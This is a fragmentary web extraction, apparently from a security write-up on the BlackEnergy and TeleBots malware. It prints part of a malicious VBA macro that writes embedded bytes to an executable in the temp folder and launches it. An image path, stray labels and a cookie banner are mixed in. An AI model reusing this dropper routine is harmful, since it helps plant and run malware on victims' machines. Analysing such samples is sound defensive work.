 Init24
Init25
fnum = FreeFile
fname = Environ("TMP") & "\vba_macro.exe"
Open fname For Binary As #fnum
For i = 1 To 768
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub
BlackEnergy
Init193
Your account, your cookies choice
We and our partners use cookies to give you the best
optimized online experience, analyze our website traffic, and
serve you with personalized ads. You can agree to the collection of all
cookies by clicking "Accept all and close" or adjust your cookie settings
by clicking "Manage cookies". You also have the right to withdraw your
consent to cookies anytime. For more information, please see our
Cookie Policy.
TeleBots